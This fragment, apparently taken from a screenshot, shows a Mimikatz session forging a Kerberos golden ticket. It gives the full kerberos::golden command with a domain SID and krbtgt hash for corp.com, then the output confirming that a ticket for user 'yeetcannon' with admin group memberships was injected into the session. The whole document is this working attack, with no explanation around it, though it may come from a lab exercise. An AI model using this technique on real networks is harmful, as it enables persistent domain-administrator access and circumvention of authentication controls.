 mimikatz # kerberos::golden /user:yeetcannon /domain:corp.com /sid:S-1-5-21-4038953314-3014849035-1274281563 /krbtgt:fc274a94b36874d2560a7bd332604fab /ptt
User      : yeetcannon
Domain    : corp.com (CORP)
SID       : S-1-5-21-4038953314-3014849035-1274281563
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: fc274a94b36874d2560a7bd332604fab - rc4_hmac_nt
Lifetime  : 6/19/2020 8:27:21 AM ; 6/17/2030 8:27:21 AM ; 6/17/2030 8:27:21 AM
-> Ticket : ** Pass The Ticket **

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Golden ticket for 'yeetcannon @ corp.com' successfully submitted for current session